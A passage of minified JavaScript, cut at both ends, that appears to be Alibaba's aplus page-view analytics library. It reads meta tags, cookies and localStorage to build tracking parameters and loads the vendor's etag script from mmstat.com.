e=[].slice.call(t)}catch(a){e=[],n=t.length;for(var o=0;o<n;o++)e.push(t[o]);return e}},getLsCna:function(t,e){if(a.set&&a.test()){var n="",o=a.get(t);if(o){var r=o.split("_")||[];n=e?r.length>1&&e===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(t,e,n){n&&a.set&&a.test()&&a.set(t,e+"_"+encodeURIComponent(n))},getUrl:function(t){var e=t||"//log.mmstat.com/eg.js";try{var n=goldlog.getMetaInfo("aplus-rhost-v"),o=/[[a-z|0-9\.]+[a-z|0-9]/,a=n.match(o);a&&a[0]&&(e=e.replace(o,a[0]))}catch(t){}return e}}},function(t,e){"use strict";function n(t){return"string"==typeof t?t.replace(/^\s+|\s+$/g,""):""}e.trim=n},function(t,e){"use strict";t.exports={set:function(t,e){try{return localStorage.setItem(t,e),!0}catch(t){return!1}},get:function(t){try{return localStorage.getItem(t)}catch(t){return""}},test:function(){var t="grey_test_key";try{return localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}},remove:function(t){localStorage.removeItem(t)}}},function(t,e,n){"use strict";var o=n(9),a=function(){if(goldlog.aplusDebug){var t=location.protocol;return"http:"!==t&&"https:"!==t&&(t="https:"),t}return"https:"};e.getProtocal=a,e.isStartWithProtocol=function(t){for(var e=["javascript:","tel:","sms:","mailto:","tmall://","#"],n=0,a=e.length;n<a;n++)if(o.isStartWith(t,e[n]))return!0;return!1}},function(t,e){"use strict";e.sleep=function(t,e){return setTimeout(function(){e()},t)}},function(t,e){"use strict";var n=function(){var t=!1;return"boolean"==typeof goldlog.aplusDebug&&(t=goldlog.aplusDebug),t};e.isDebugAplus=n;var o=function(t){t||(t={});var e=t.level||"warn";window.console&&window.console[e]&&window.console[e](t.msg)};e.logger=o},function(t,e){"use strict";e.indexof=function(t,e){var n=-1;try{n=t.indexOf(e)}catch(a){for(var o=0;o<t.length;o++)t[o]===e&&(n=o)}finally{return n}}},function(t,e){"use strict";var n=function(t){var e;try{window.goldlog||(window.goldlog={}),e=window.goldlog[t]}catch(t){e=""}finally{return e}};e.getGoldlogVal=n;var o=function(t,e){var n=!1;try{window.goldlog||(window.goldlog={}),t&&(window.goldlog[t]=e,n=!0)}catch(t){n=!1}finally{return n}};e.setGoldlogVal=o,e.getClientInfo=function(){return n("_aplus_client")||{}}},function(t,e,n){"use strict";function o(t){var e,n,o,a=t.length,r={};for(h._microscope_data=r,e=0;e<a;e++)n=t[e],"microscope-data"===f.tryToGetAttribute(n,"name")&&(o=f.tryToGetAttribute(n,"content"),l.parseSemicolonContent(o,r),h.is_head_has_meta_microscope_data=!0);h._microscope_data_params=l.obj2param(r),h.ms_data_page_id=r.pageId,h.ms_data_shop_id=r.shopId,h.ms_data_instance_id=r.siteInstanceId,h.ms_data_siteCategoryId=r.siteCategory,h.ms_prototype_id=r.prototypeId,h.site_instance_id_or_shop_id=h.ms_data_instance_id||h.ms_data_shop_id,h._atp_beacon_data={},h._atp_beacon_data_params=""}function a(t){var e,n=function(){var e;return document.querySelector&&(e=document.querySelector("meta[name=data-spm]")),g.each(t,function(t){"data-spm"===f.tryToGetAttribute(t,"name")&&(e=t)}),e},o=n();return o&&(e=f.tryToGetAttribute(o,"data-spm-protocol")),e}function r(t){var e=t.isonepage||"-1",n=e.split("|"),o=n[0],a=n[1]?n[1]:"";t.isonepage_data={isonepage:o,urlpagename:a},t["aplus-pagename"]=a}function i(){var t=d.getMetaTags();o(t),g.each(t,function(t){var e=f.tryToGetAttribute(t,"name");if(/^aplus/.test(e)&&(h[e]=d.getMetaCnt(e),e===v))try{c=h[e]=JSON.parse(d.getMetaCnt(e))}catch(t){}}),g.each(m,function(t){h[t]=d.getMetaCnt(t)}),h.spm_protocol=a(t),c&&(h=g.assign(h,c));var e,n,i=["aplus-rate-ahot"],s=i.length;for(e=0;e<s;e++)n=i[e],h[n]=parseFloat(h[n]);return r(h),b=h||{},h}function s(){return b||i()}function u(t){p.logger({msg:"please do not repeat setPriorityMetaInfo "+t})}var c,l=n(17),p=n(23),g=n(9),f=n(27),d=n(28),_=n(29),h={},m=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"],v="aplus-x-settings",b={};e.setMetaInfo=function(t,e){if(b||(b={}),"object"==typeof c&&c[t])return u(t),!0;if(t===v){if(c)u(t);else try{c="object"==typeof e?e:JSON.parse(e),b=g.assign(b,c)}catch(t){console&&console.log(t)}return!0}return b[t]=e,!0};var y=function(t){return b||(b={}),b[t]||""};e.getMetaInfo=y,e.getInfo=i,e.qGet=s,e.appendMetaInfo=function(t,e){var n=function(t,e){goldlog.setMetaInfo(t,e,{from:"appendMetaInfo"})};if(t&&e){var o,a=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,g.assign(o,a))}catch(t){}},r=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,o.concat(a))}catch(t){}},i=function(t){return"EXPARAMS"===t?_.getExparamsInfos("",t):t?t.split("&"):[]},s=function(o){try{var a=i(o),r=i(e);n(t,a.concat(r).join("&"))}catch(t){}},u=function(t){t.constructor===Array?r(t):a(t)},c=goldlog.getMetaInfo(t);if("aplus-exinfo"===t&&(s(c),o=!0),c)if("object"==typeof c)u(c),o=!0;else try{var l=JSON.parse(c);"object"==typeof l&&(u(l),o=!0)}catch(t){}o||n(t,e)}}},function(t,e){"use strict";e.tryToGetAttribute=function(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""};var n=function(t,e,n){if(t&&t.setAttribute)try{t.setAttribute(e,n)}catch(t){}};e.tryToSetAttribute=n,e.tryToRemoveAttribute=function(t,e){if(t&&t.removeAttribute)try{t.removeAttribute(e)}catch(o){n(t,e,"")}}},function(t,e,n){"use strict";function o(t){return i=i||document.getElementsByTagName("head")[0],s&&!t?s:i?s=i.getElementsByTagName("meta"):[]}function a(t,e){var n,a,r,i=o(),s=i.length;for(n=0;n<s;n++)a=i[n],u.tryToGetAttribute(a,"name")===t&&(r=u.tryToGetAttribute(a,e||"content"));return r||""}function r(t){var e={isonepage:"-1",urlpagename:""},n=t.qGet();if(n&&n.hasOwnProperty("isonepage_data"))e.isonepage=n.isonepage_data.isonepage,e.urlpagename=n.isonepage_data.urlpagename;else{var o=a("isonepage")||"-1",r=o.split("|");e.isonepage=r[0],e.urlpagename=r[1]?r[1]:""}return e}var i,s,u=n(27);e.getMetaTags=o,e.getMetaCnt=a,e.getOnePageInfo=r},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(24);e.getExparamsInfos=function(t,e){var n=[],i=t||["uidaplus","pc_i","pu_i"],s=a.getExParams(o)||"";s=s.replace(/&aplus&/,"&");for(var u=o.param2arr(s)||[],c=function(t){return r.indexof(i,t)>-1},l=0;l<u.length;l++){var p=u[l],g=p[0]||"",f=p[1]||"";g&&f&&("EXPARAMS"===e||c(g))&&n.push(g+"="+f)}return n}},function(t,e,n){"use strict";function o(){return s||(s=g.getElementById("beacon-aplus")||g.getElementById("tb-beacon-aplus")),s}function a(t){var e=o(),n=p.tryToGetAttribute(e,"cspx");t&&n&&(t.nonce=n)}function r(t,e,n){var r="script",s=g.createElement(r);s.type="text/javascript",s.async=!0;var c=o(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p="https:"===location.protocol?e||t:t;0===p.indexOf("//")&&(p=u.getProtocal()+p),s.src=p,n&&(s.id=n),a(s);var f=g.getElementsByTagName(r)[0];i=i||g.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):i&&i.appendChild(s)}var i,s,u=n(21),c=n(9),l=n(23),p=n(27),g=document;e.getCurrentNode=o,e.addScript=r,e.loadScript=function(t,e){function n(t){o.onreadystatechange=o.onload=o.onerror=null,o=null,e(t)}var o=g.createElement("script");if(i=i||g.getElementsByTagName("head")[0],o.async=!0,"onload"in o)o.onload=n;else{var r=function(){/loaded|complete/.test(o.readyState)&&n()};o.onreadystatechange=r,r()}o.onerror=function(t){n(t)},o.src=t,a(o),i.appendChild(o)},e.isTouch=function(){return"ontouchend"in document.createElement("div")};var f=function(){var t=goldlog&&goldlog._$?goldlog._$:{},e=t.meta_info||{};return e["aplus-exparams"]||""};e.getExParamsFromMeta=f,e.getExParams=function(t){var e=o(),n=p.tryToGetAttribute(e,"exparams"),a=d(n,f(),t)||"";return a&&a.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")};var d=function(t,e,n){var o="aplus&sidx=aplusSidex",a=t||o;try{if(e){var r=n.param2obj(e),i=["aplus","cna","spm-cnt","spm-url","spm-pre","logtype","pre","uidaplus","asid","sidx","trid","gokey"];c.each(i,function(t){r.hasOwnProperty(t)&&(l.logger({msg:"Can not inject keywords: "+t}),delete r[t])}),delete r[""];var s="";if(t){var u=t.match(/aplus&/).index,p=u>0?n.param2obj(t.substring(0,u)):{};delete p[""],s=n.obj2param(c.assign(p,r))+"&"+t.substring(u,t.length)}else s=n.obj2param(r)+"&"+o;return s}return a}catch(t){return a}};e.mergeExparams=d},function(t,e,n){"use strict";var o=n(3),a=n(11),r=n(30),i=n(18),s=n(32),u=n(33),c=n(25),l=n(4);t.exports=function(){return{init:function(t){this.options=t;var e=this.options.context.etag||{};this.cna=e.cna||a.getCookie("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=s.getFormatDate()},setLsTag:function(t){this.lstag=t,this.options.context.etag.lstag=t},setTag:function(t){this.tag=t,this.options.context.etag.tag=t},setStag:function(t){this.stag=t,this.options.context.etag.stag=t},setEtag:function(t){this.etag=t,this.options.context.etag.cna=t,a.getCookie("cna")!==t&&a.setCookie("cna",t,{SameSite:"none"})},setLscnaStatus:function(t){this.options.context.etag.lscnastatus=t},run:function(t,e){var n=this;if(n.cna)return void n.setTag(1);var a=null,s=u.getUrl(this.options.context.etag||{});n.requesting=!0;var p=function(){setTimeout(function(){e()},20),clearTimeout(a)};return r.loadScript(s,function(t){var e,a;if(t&&"error"===t.type?(n.setStag(-3),o.do_tracker_jserror({message:"loadError",error:"",filename:"etag_ls"})):(e=c.getGoldlogVal("Etag"),e&&n.setEtag(e),a=c.getGoldlogVal("stag"),"undefined"!=typeof a&&n.setStag(a)),n.requesting){if(2===a||4===a){var r=i.getLsCna(l.LS_CNA_KEY);r?(n.setLsTag(1),n.setEtag(r)):(n.setLsTag(0),i.setLsCna(l.LS_CNA_KEY,n.today,e))}p()}}),a=setTimeout(function(){n.requesting=!1,n.setStag(-2),e()},1500),2e3}}}},function(t,e){"use strict";function n(t,e,n){var o=""+Math.abs(t),a=e-o.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+o}e.getFormatDate=function(t){var e=new Date;try{return[e.getFullYear(),n(e.getMonth()+1,2,0),n(e.getDate(),2,0)].join(t||"")}catch(t){return""}}},function(t,e,n){"use strict";var o=n(18);e.getUrl=function(t){var e=(new Date).getTime(),n=o.getUrl(t&&t.egUrl?t.egUrl:"gj.mmstat.com/eg.js"),a=n.match(/[\w+\.]+[a-z|A-Z|0-9]+\/(eg|ge).js/);return 0!==n.indexOf("http")&&a&&a.length>0&&(n="//"+a[0]),n+"?t="+e}},function(t,e,n){"use strict";var o=n(18),a=n(30),r=n(33),i=n(4),s=n(32),u=n(20);t.exports=function(){return{init:function(t){this.options=t,this.today=s.getFormatDate()},run:function(){var t=this;if(u.test()){var e=o.getLsCna(i.LS_CNA_KEY,t.today);e||setTimeout(function(){var e=r.getUrl(t.options.context.etag||{});a.loadScript(e,function(e){e&&"error"!==e.type&&o.setLsCna(i.LS_CNA_KEY,t.today,goldlog.Etag)})},1e3)}}}}},function(t,e,n){"use strict";e.plugins_pv=[{name:"etag",enable:!0,path:n(36)},{name:"when_to_sendpv",enable:!0,path:n(38)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_sendpv",enable:!0,path:n(46)},{name:"what_to_sendpv_userdata",enable:!0,path:n(50),deps:["what_to_sendpv"]},{name:"what_to_sendpv_etag",enable:!0,path:n(55),deps:["etag","what_to_sendpv"]},{name:"what_to_sendpv_ut2",enable:n(56),path:n(57),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_sendpv_ut",enable:!0,path:n(58),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_pv_slog",enable:!0,path:n(59),deps:["what_to_sendpv"]},{name:"can_to_sendpv",enable:!0,path:n(60)},{name:"where_to_sendpv",enable:!0,path:n(16),deps:["is_single"]},{name:"do_sendpv",enable:!0,path:n(61),deps:["is_single","what_to_sendpv","where_to_sendpv"]},{name:"do_sendpv_ut2",enable:n(56),path:n(62),deps:["what_to_sendpv_ut2","where_to_sendlog_ut"]},{name:"do_sendpv_ut",enable:n(56),path:n(63),deps:["what_to_sendpv_ut","where_to_sendlog_ut"]},{name:"after_pv",enable:!0,path:n(64)}]},function(t,e,n){"use strict";var o=n(37);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this;o.doSubOnceMsg("aplusInitContext",function(e){e.etag&&(t.options.context.etag=e.etag)})}}}},function(t,e){"use strict";var n="function",o=function(){var t=window.goldlog||{},e=t.aplus_pubsub||{},o=typeof e.publish===n;return o?e:""};e.doPubMsg=function(t){var e=o();e&&typeof e.publish===n&&e.publish.apply(e,t)},e.doCachePubs=function(t){var e=o();e&&typeof e.cachePubs===n&&e.cachePubs.apply(e,t)},e.doSubMsg=function(t,e){var a=o();a&&typeof a.subscribe===n&&a.subscribe(t,e)},e.doSubOnceMsg=function(t,e){var a=o();a&&typeof a.subscribeOnce===n&&a.subscribeOnce(t,e)}},function(t,e,n){"use strict";var o=n(25),a=n(22),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=o.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusWaiting:function(){var t=this.getMetaInfo()||{};return t["aplus-waiting"]},run:function(t,e){var n=this.options.config||{},o=this.getAplusWaiting();if(o&&n.is_auto)switch(o=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:o},o){case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,a.sleep(6e3,function(){e()}),6e3;default:var r=1*o;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,a.sleep(r,function(){e()}),r}}}}},function(t,e,n){"use strict";var o=n(40);t.exports=function(){return{init:function(t){this.options=t},getAplusToUT:function(t){return{toUT2:o.getAplusToUT("toUT2",t),toUT:o.getAplusToUT("toUT",t)}},run:function(){if("Umeng4Aplus"===goldlog.aplusBridgeName)this.options.context.where_to_sendlog_ut.toUTName="toUT2";else{var t=this.getAplusToUT(this.options.config.recordType);this.options.context.where_to_sendlog_ut.aplusToUT=t}}}}},function(t,e){"use strict";var n=navigator.userAgent,o=/WindVane/i.test(n);e.is_WindVane=o;var a=function(){var t=goldlog.getMetaInfo("aplus_chnl");return!(!t||!t.isAvailable||"function"!=typeof t.toUT2&&"function"!=typeof t.toUT)&&t};e.isAplusChnl=a,e.getAplusToUT=function(t,e){var n={},r=a();if("object"==typeof r)n.bridgeName=r.bridgeName||"customBridge",n.bridgeVersion=r.bridgeVersion||r.version||"",n.isAvailable=r.isAvailable,n.toUT2=r.toUT2||r.toUT;else{var i=window.WindVane||{};if(o&&i&&i.isAvailable&&"function"==typeof i.call){var s=t||"toUT",u=goldlog.getMetaInfo("aplus-toUT")+"";"toUT2HC"===u&&"PV"===e&&(s=u),n={bridgeName:"WindVane",bridgeVersion:i.version||"",isAvailable:!0,toUT2:function(t,e,n,o){return i.call("WVTBUserTrack",s,t,e,n,o)}}}}return n}},function(t,e,n){"use strict";var o=n(25),a=n(42),r=n(43),i=n(4);t.exports=function(){return{init:function(t){this.options=t,this._$=o.getGoldlogVal("_$")||{},this.isBoth="1"===this._$.meta_info["aplus-both-request"],this.is_WindVane=this._$.is_WindVane},isSingle_pv:function(t){return t?!this.isBoth:!(!this.is_WindVane||!r.isSingleUaVersion()||this.isBoth)},isSingle_hjlj:function(t,e){return e?!this.isBoth:!(!this.is_WindVane||!r.isSingleSendLog(t)||this.isBoth)},isSingle_uhjlj:function(t,e){return(!t||!/^\/aplus\.99\.(\d)+$/.test(t.logkey))&&(e?!this.isBoth:!(!(this.is_WindVane&&t&&t.logkey&&r.isSingleUaVersion())||this.isBoth))},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.where_to_sendlog_ut.aplusToUT||{},o=n.toUT||{},r=n.toUT2||{},s=a.isNative4Aplus(),u=!!(o.isAvailable||r.isAvailable||s),c=t.userdata||{},l=!!t.is_single;switch(e.recordType){case i.recordTypes.uhjlj:l=this.isSingle_uhjlj(c,s);break;case i.recordTypes.hjlj:l=this.isSingle_hjlj(c,s);break;case i.recordTypes.pv:l=this.isSingle_pv(s);break;default:l=this.isSingle_pv(s)}this.options.context.is_single=u&&l,this.options.context.ut_is_available=u}}}},function(t,e){"use strict";var n="UT4Aplus",o="Umeng4Aplus";e.isNative4Aplus=function(){var t=goldlog.getMetaInfo("aplus-toUT"),e=goldlog.aplusBridgeName;return e===n&&t===n||e===o},e.haveNativeFlagInUA=function(){var t=goldlog.aplusBridgeName;if(!t&&"boolean"!=typeof t){var e=new RegExp([n,o].join("|"),"i"),a=navigator.userAgent.match(e);t=!!a&&a[0],goldlog.aplusBridgeName=t}return!!t}},function(t,e,n){"use strict";var o=n(44),a=n(42),r=function(t){var e=t.logkey.toLowerCase();0===e.indexOf("/")&&(e=e.substr(1));var n=t.gmkey?t.gmkey.toUpperCase():"OTHER";switch(n){case"EXP":return"2201";case"CLK":return"2101";case"SLD":return"19999";case"OTHER":default:return"19999"}},i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(){return i||a.haveNativeFlagInUA()||o.webviewIsAbove({version_ios_tb:[5,11,7],version_ios_tm:[5,24,1],version_android_tb:[5,11,7],version_android_tm:[5,24,1]})};e.isSingleUaVersion=s,e.isSingleSendLog=function(t){return(!t||!/^\/fsp\.1\.1$/.test(t.logkey))&&!!(t&&t.logkey&&s())},e.getFunctypeValue=function(t){return e.isSingleSendLog(t)?r(t):"2101"},e.getFunctypeValue2=function(t){return r(t)}},function(t,e){"use strict";var n=function(t){var e=[0,0,0];try{if(t){var n=t[1],o=n.split(".");if(o.length>2)for(var a=0;a<o.length;)e[a]=parseInt(o[a]),a++}}catch(t){e=[0,0,0]}finally{return e}};e.parseVersion=n;var o=function(t,e){var n=!1;try{var o=t[0]>e[0],a=t[1]>e[1],r=t[2]>e[2],i=t[0]===e[0],s=t[1]===e[1],u=t[2]===e[2];n=!!o||(!(!i||!a)||(!!(i&&s&&r)||!!(i&&s&&u)))}catch(t){n=!1}finally{return n}};e.isAboveVersion=o,e.webviewIsAbove=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(TB\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=e.match(/AliApp\(TM\/(\d+[._]\d+[._]\d+)/i),u=n(s),c=/iPhone|iPad|iPod|ios/i.test(e),l=/android/i.test(e);c?r&&i?a=o(i,t.version_ios_tb):s&&u&&(a=o(u,t.version_ios_tm)):l&&(r&&i?a=o(i,t.version_android_tb):s&&u&&(a=o(u,t.version_android_tm)))}catch(t){a=!1}return a}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context.what_to_pvhash||{},e=o.getGoldlogVal("_$")||{},n=e.meta_info||{},a=n["aplus-pvhash"]||"",r=[];"1"===a&&(r=["_aqx_uri",encodeURIComponent(location.href)]),t.hash=r,this.options.context.what_to_pvhash=t}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(30),i=n(25),s=n(27),u=n(11),c=n(47),l=n(48),p=n(49);t.exports=function(){return a.assign(p,{init:function(t){this.options=t,this.cookie_data||(this.cookie_data=u.getData()),this.client_info||(this.client_info=i.getClientInfo()||{});var e=location.hash;e&&0===e.indexOf("#")&&(e=e.substr(1)),this.loc_hash=e},getExParams:function(){var t=window,e=document,n=[],u=parent!==t.self,l=e.getElementById("beacon-aplus")||e.getElementById("tb-beacon-aplus"),p=s.tryToGetAttribute(l,"exparams"),g=r.mergeExparams(p,r.getExParamsFromMeta(),o)||"";g=g.replace(/&amp;/g,"&");var f,d,_=["taobao.com","tmall.com","etao.com","hitao.com","taohua.com","juhuasuan.com","alimama.com"],h=i.getGoldlogVal("_$")||{},m=h.meta_info||{};if(u&&!m["aplus-ifr-pv"]){for(d=_.length,f=0;f<d;f++)if(o.isContain(location.hostname,_[f]))return n.push([o.mkPlainKeyForExparams(),g]),n;g=g.replace(/\buser(i|I)d=\w*&?/,"")}g=g.replace(/\buser(i|I)d=/,"uidaplus="),g&&n.push([o.mkPlainKeyForExparams(),g]);var v=a.makeCacheNum();return c.updateKey(n,"cache",v),n},getExtra:function(){var t=[],e=i.getGoldlogVal("_$")||{},n=e.meta_info||{},a=this.cookie_data||{},r=this.getClientInfo(!0)||[];return o.ifAdd(t,r),o.ifAdd(t,[["thw",a.thw],["bucket_id",l.getBucketId(n)],["urlokey",this.loc_hash],["wm_instanceid",n.ms_data_instance_id]]),t}})}},function(t,e){"use strict";function n(t,e,n){r(t,"spm-cnt",function(t){var o=t.split(".");return o[0]=goldlog.spm_ab[0],o[1]=goldlog.spm_ab[1],e?o[1]=o[1].split("/")[0]+"/"+e:o[1]=o[1].split("/")[0],n&&(o[4]=n),o.join(".")})}function o(t,e){var n=window.g_SPM&&g_SPM._current_spm;n&&r(t,"spm-url",function(){return[n.a,n.b,n.c,n.d].join(".")+(e?"."+e:"")},"spm-cnt")}function a(t,e){var n,o,a,r=-1;for(n=0,o=t.length;n<o;n++)if(a=t[n],a[0]===e){
-r=n;break}r>=0&&t.splice(r,1)}function r(t,e,n,o){var a,r,i=t.length,s=-1,u="function"==typeof n;for(a=0;a<i;a++){if(r=t[a],r[0]===e)return void(u?r[1]=n(r[1]):r[1]=n);o&&r[0]===o&&(s=a)}o&&(u&&(n=n()),s>-1?t.splice(s,0,[e,n]):t.push([e,n]))}t.exports={updateSPMCnt:n,updateSPMUrl:o,updateKey:r,removeKey:a}},function(t,e,n){"use strict";function o(t,e){var n,o=2146271213;for(n=0;n<t.length;n++)o=(o<<5)+o+t.charCodeAt(n);return(65535&o)%e}function a(t){var e,n=r.getCookie("t");return"3"!=t.ms_prototype_id&&"5"!=t.ms_prototype_id||(e=n?o(n,20):""),e}var r=n(11);e.getBucketId=a},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(40),s=n(11),u=n(4);t.exports={init:function(t){this.options=t,this.cookie_data||(this.cookie_data=s.getData())},getBasicParams:function(){var t=document,e=r.getGoldlogVal("_$")||{},n=e.spm||{},a=e.meta_info||{},i=a["aplus-ifr-pv"]+""=="1",u=o.is_in_iframe&&!i?0:1,c=this.options.config||{},l=t.title;c.title&&(l+="_"+c.title);var p=[["logtype",u],["title",l],["pre",e.page_referrer||""],["scr",screen.width+"x"+screen.height]],g=a["aplus-p-url-init"];g&&p.push(["_p_url",a["aplus-p-url"]||g]);var f=this.cookie_data||{},d=this.options.context||{},_=d.etag||{},h=_.cna||f.cna||s.getCookie("cna");h&&p.push([o.mkPlainKey(),"cna="+h]),f.tracknick&&p.push([o.mkPlainKey(),"nick="+f.tracknick]);var m=n.spm_url||"";return o.ifAdd(p,[["wm_pageid",a.ms_data_page_id],["wm_prototypeid",a.ms_prototype_id],["wm_sid",a.ms_data_shop_id],["spm-url",m],["spm-pre",n.spm_pre],["spm-cnt",n.spm_cnt],["cnaui",f.cnaui]]),p},getExParams:function(){return[]},getExtra:function(){return[]},getClientInfo:function(t){var e=[],n=r.getGoldlogVal("_$")||{},s=this.client_info||{},c=s.ua_info||{};if(t||!i.is_WindVane&&!i.isAplusChnl()){for(var l,p=[],g=["p","o","b","s","w","wx","ism"],f=0;l=g[f++];)c[l]&&p.push([l,c[l]]);o.ifAdd(e,p)}o.ifAdd(e,[["cache",a.makeCacheNum()],["lver",goldlog.lver||u.lver],["jsver",n.script_name||u.script_name],["pver",goldlog.aplus_cplugin_ver]]);var d=this.options.config||{},_=d.is_auto;return _||o.ifAdd(e,[["mansndlog",1]]),e},processLodashDollar:function(){var t=r.getGoldlogVal("_$")||{};t.page_url!==location.href&&(t.page_referrer=t.page_url,t.page_url=location.href),r.setGoldlogVal("_$",t)},getLsParams:function(){var t=r.getGoldlogVal("_$")||{},e=[];return t.lsparams&&t.lsparams.spm_id&&(e.push(["lsparams",t.lsparams.spm_id]),e.push(["lsparams_pre",t.lsparams.current_url])),e},run:function(){var t=this.getBasicParams()||[],e=this.getExParams()||[],n=this.getExtra()||[];this.processLodashDollar();var o=this.getLsParams()||[],a=[].concat(t,e,n,o);this.options.context.what_to_sendpv.pvdata=a,this.options.context.what_to_sendpv.exparams=e}}},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(47),i=n(11),s=n(51);t.exports=function(){return{init:function(t){this.options=t},getPageId:function(){var t=this.options.config||{},e=this.options.context||{},n=e.userdata||{};return t.page_id||t.pageid||t.pageId||n.page_id},getPageInfo:function(){var t;try{var e=top.location!==self.location;e&&void 0!==window.innerWidth&&(t={width:window.innerWidth,height:window.innerHeight})}catch(t){}return t},getUserdata:function(){var t=a.getGoldlogVal("_$")||{},e=t.spm||{},n=this.options.context||{},r=n.userdata||{},u=this.options.config||{},c=[];if(u&&!u.is_auto){u.gokey&&c.push([o.mkPlainKey(),u.gokey]);var l=e.data.b;if(l){var p=this.getPageId();l=p?l.split("/")[0]+"/"+p:l.split("/")[0],s.setB(l);var g=e.spm_cnt.split(".");g&&g.length>2&&(g[1]=l,e.spm_cnt=g.join("."))}}var f=function(t){if("object"==typeof t)for(var e in t)"object"!=typeof t[e]&&"function"!=typeof t[e]&&c.push([e,t[e]])};f(goldlog.getMetaInfo("aplus-cpvdata")),f(r);var d=i.getCookie("workno")||i.getCookie("emplId");d&&c.push(["workno",d]);var _=i.getHng();_&&c.push(["_hng",i.getHng()]);var h=this.getPageInfo();return h&&(c.push(["_pw",h.width]),c.push(["_ph",h.height])),c},processLodashDollar:function(){var t=this.options.config||{},e=a.getGoldlogVal("_$")||{};t&&t.referrer&&(e.page_referrer=t.referrer),a.setGoldlogVal("_$",e)},updatePre:function(t){var e=a.getGoldlogVal("_$")||{};return e.page_referrer&&r.updateKey(t,"pre",e.page_referrer),t},run:function(){var t=this.options.context.what_to_sendpv.pvdata,e=this.getUserdata();this.processLodashDollar();var n=t,o=this.options.context.what_to_pvhash.hash;o&&o.length>0&&n.push(o),n=n.concat(e),n=this.updatePre(n);var a=this.getPageId();a&&r.updateSPMCnt(n,a),this.options.context.what_to_sendpv.pvdata=n,this.options.context.userdata=e}}}},function(t,e,n){"use strict";function o(){if(!s.data.a||!s.data.b){var t=r._SPM_a,e=r._SPM_b;if(t&&e)return t=t.replace(/^{(\w+\/)}$/g,"$1"),e=e.replace(/^{(\w+\/)}$/g,"$1"),s.is_wh_in_page=!0,void c.setAB(t,e);var n=goldlog._$.meta_info;t=n["data-spm"]||n["spm-id"]||"0";var o=t.split(".");o.length>1&&(t=o[0],e=o[1]),c.setA(t),e&&c.setB(e);var a=i.getElementsByTagName("body");a=a&&a.length?a[0]:null,a&&(e=l.tryToGetAttribute(a,"data-spm"),e?c.setB(e):1===o.length&&c.setAB("0","0"))}}function a(){var t=s.data.a,e=s.data.b;t&&e&&(goldlog.spm_ab=[t,e])}var r=window,i=document,s={},u={};s.data=u;var c={},l=n(27),p=n(52),g=location.href,f=n(53).getRefer(),d=n(4);c.setA=function(t){s.data.a=t,a()},c.setB=function(t){s.data.b=t,a()},c.setAB=function(t,e){s.data.a=t,s.data.b=e,a()};var _=p.getSPMFromUrl,h=function(){var t=d.utilPvid.makePVId();return d.mustSpmE?t||goldlog.pvid||"":t||""},m=function(t,e){var n=t.goldlog||window.goldlog||{},a=n.meta_info||{};s.meta_protocol=a.spm_protocol;var r,i=n.spm_ab||[],u=i[0]||"0",c=i[1]||"0";"0"===u&&"0"===c&&(o(),u=s.data.a||"0",c=s.data.b||"0"),r=[s.data.a,s.data.b].join("."),s.spm_cnt=(r||"0.0")+".0.0";var l=t.send_pv_count>0?h():n.pvid;l&&(s.spm_cnt+="."+l),n._$.spm=s,"function"==typeof e&&e(l)};c.spaInit=function(t,e,n,o){var a="function"==typeof o?o:function(){},r=s.spm_url,i=window.g_SPM||{},u=t._$||{},c=u.send_pv_count;m({goldlog:t,meta_info:e,send_pv_count:c},function(t){s.spm_cnt=s.data.a+"."+s.data.b+".0.0"+(t?"."+t:"");var o=e["aplus-spm-fixed"];if("1"!==o){s.spm_pre=_(f),s.origin_spm_pre=s.spm_pre,s.spm_url=_(location.href),s.origin_spm_url=s.spm_url;var u=i._current_spm||{};u&&u.a&&"0"!==u.a&&u.b&&"0"!==u.b?(s.spm_url=[u.a,u.b,u.c,u.d,u.e].join("."),s.spm_pre=r):c>0&&n&&"0"!==n[0]&&"0"!==n[1]&&(s.spm_url=n.concat(["0","0"]).join("."),s.spm_pre=r),i._current_spm={}}a()})},c.init=function(t,e,n){s.spm_url=_(g),s.spm_pre=_(f),m({goldlog:t,meta_info:e},function(){"function"==typeof n&&n()})},c.resetSpmCntPvid=function(){var t=goldlog.spm_ab;if(t&&2===t.length){var e=t.join(".")+".0.0",n=h();n&&(e=e+"."+n),s.spm_cnt=e,s.spm_url=e,goldlog._$.spm=s}},t.exports=c},function(t,e){"use strict";function n(t,e){if(!t||!e)return"";var n,o="";try{var a=new RegExp("[?|&]+"+t+"=([^&|#|?|/]+)");if("spm"===t||"scm"===t){var r=new 